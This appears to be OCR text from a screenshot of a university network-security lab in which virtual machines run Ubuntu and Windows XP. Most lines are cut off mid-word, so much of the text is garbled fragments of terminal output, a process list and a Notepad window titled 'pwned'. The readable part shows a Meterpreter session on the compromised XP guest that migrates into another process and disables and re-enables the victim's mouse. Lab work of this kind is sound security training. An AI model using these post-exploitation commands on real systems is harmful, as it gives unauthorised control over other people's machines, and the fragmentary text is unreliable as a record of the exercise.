 Ubuntu (test snapshot first) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
10:42 PM
Remote Laboratory Interface (RLI) v.8.6
File Edit Monitoring Topology Links Off
Windows XP [Running] - Oracle VM VirtualBox
Machine View Devices Help
xiez2135
UP BR
RX pa
TX pa
colli
RX by
lo Link
inet
inet6
UP LO
RX pa
TX pa
colli
RX by
Opene
Hardw
NCCPO
Opene
Opene
Opene
xiez2135@vm12c0
192.168.1.1 10.
xiez2135@vm12c0
? (10.0.1.3) at
xiez2135@vm12c0
[sudo] password
Qt WARNING: Una
i18n.so.48: can
pwned - Notepad
File Edit Format View Help
Volume in drive C has no l
Volume Serial Number is C8
Directory of C:\Documents
04/20/2019 11:34 PM <DI
04/20/2019 11:34 PM <DI
04/20/2019 11:34 PM
1 File(s)
2 Dir(s) 8
start
On-Screen Keyboard
xiez2135@vm12c01v02: ~
1436 564 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C
:\WINDOWS\system32\spoolsv.exe
1584 1408 msmsgs.exe x86 0 CSE561-EAPPF04U\user C
:\Program Files\Messenger\msmsgs.exe
1600 1408 osk.exe x86 0 CSE561-EAPPF04U\user C
:\WINDOWS\system32\osk.exe
1640 1600 msswchx.exe x86 0 CSE561-EAPPF04U\user C
:\WINDOWS\system32\MSSWCHX.EXE
1800 936 wuauclt.exe x86 0 CSE561-EAPPF04U\user C
:\WINDOWS\System32\wuauclt.exe
meterpreter > migrate 1408
[*] Migrating from 836 to 1408...
[*] Migration completed successfully.
meterpreter > get pid
[-] Unknown command: get.
meterpreter > getpid
Current pid: 1408
meterpreter > uictl disable mouse
Disabling mouse...
meterpreter > uictl enable mouse
Enabling mouse...
meterpreter >
odst="
Sent 1 packets.
>>>
Right Ctrl